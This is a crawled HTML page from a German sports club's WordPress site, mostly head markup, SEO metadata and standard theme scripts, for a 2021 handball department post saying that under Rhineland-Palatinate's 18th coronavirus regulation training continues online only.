

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv1846alzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/
body_size: 39448
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>18. Corona-Bekämpfungsverordnung - TV 1846 Alzey e.V.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tv1846alzey.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="18. Corona-Bekämpfungsverordnung - TV 1846 Alzey e.V." />
	<meta property="og:description" content="Seit 20. März 2021 gilt die 18. Corona-Bekämpfungsverordnung. Der vierte Öffnungsschritt kann nicht wie geplant erfolgen. D. h., dass weiterhin nur online trainiert werden kann.   Nachdem unsere Herren und Kinder derzeit eine Trainingspause eingelegt haben, trainiert die Damenmannschaft fleißig weiter! Nähere Infos zur aktuellen Lage gibt es hier auf der Seite des rheinhessischen Sportbundes: [&hellip;]" />
	<meta property="og:url" content="https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/" />
	<meta property="og:site_name" content="TV 1846 Alzey e.V." />
	<meta property="article:published_time" content="2021-03-30T07:16:56+00:00" />
	<meta property="article:modified_time" content="2021-03-30T07:18:29+00:00" />
	<meta property="og:image" content="https://tvalzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Christina Haas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Christina Haas" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/#article","isPartOf":{"@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/"},"author":{"name":"Christina Haas","@id":"https://tv1846alzey.de/#/schema/person/2bbadcebd27b051c91f90447e70fd176"},"headline":"18. Corona-Bekämpfungsverordnung","datePublished":"2021-03-30T07:16:56+00:00","dateModified":"2021-03-30T07:18:29+00:00","mainEntityOfPage":{"@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/"},"wordCount":61,"commentCount":0,"publisher":{"@id":"https://tv1846alzey.de/#organization"},"image":{"@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/#primaryimage"},"thumbnailUrl":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","articleSection":["Handball"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/#respond"]}]},{"@type":"WebPage","@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/","url":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/","name":"18. Corona-Bekämpfungsverordnung - TV 1846 Alzey e.V.","isPartOf":{"@id":"https://tv1846alzey.de/#website"},"primaryImageOfPage":{"@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/#primaryimage"},"image":{"@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/#primaryimage"},"thumbnailUrl":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","datePublished":"2021-03-30T07:16:56+00:00","dateModified":"2021-03-30T07:18:29+00:00","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://tvalzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/#primaryimage","url":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","contentUrl":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","width":300,"height":300},{"@type":"WebSite","@id":"https://tv1846alzey.de/#website","url":"https://tv1846alzey.de/","name":"TV 1846 Alzey","description":"","publisher":{"@id":"https://tv1846alzey.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv1846alzey.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tv1846alzey.de/#organization","name":"TV 1846 e.V. Alzey","url":"https://tv1846alzey.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tv1846alzey.de/#/schema/logo/image/","url":"https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg","contentUrl":"https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg","width":475,"height":70,"caption":"TV 1846 e.V. Alzey"},"image":{"@id":"https://tv1846alzey.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tv1846alzey.de/#/schema/person/2bbadcebd27b051c91f90447e70fd176","name":"Christina Haas","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tv1846alzey.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6db24750a273c3e64f642babcbb958c33136b9d9658fb283882fe42cf496bf62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6db24750a273c3e64f642babcbb958c33136b9d9658fb283882fe42cf496bf62?s=96&d=mm&r=g","caption":"Christina Haas"},"url":"https://tv1846alzey.de/author/christina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Feed" href="https://tv1846alzey.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Kommentar-Feed" href="https://tv1846alzey.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; 18. Corona-Bekämpfungsverordnung-Kommentar-Feed" href="https://tv1846alzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tv1846alzey.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=12b9318e30a5a9d217e3a2ee22f74e35"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//tv1846alzey.de/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tv1846alzey.de/wp-includes/css/dist/block-library/style.min.css?ver=12b9318e30a5a9d217e3a2ee22f74e35' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tv1846alzey.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://tv1846alzey.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.3-7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tv1846alzey.de/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tv1846alzey.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tv1846alzey.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tv1846alzey.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tv1846alzey.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tv1846alzey.de/wp-json/wp/v2/posts/1221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv1846alzey.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tv1846alzey.de/?p=1221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tv1846alzey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2F18-corona-bekaempfungsverordnung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tv1846alzey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2F18-corona-bekaempfungsverordnung%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tv1846alzey.de\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tv1846alzey.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/tv1846alzey.de\/wp-content\/plugins\/td-composer\/legacy\/common";
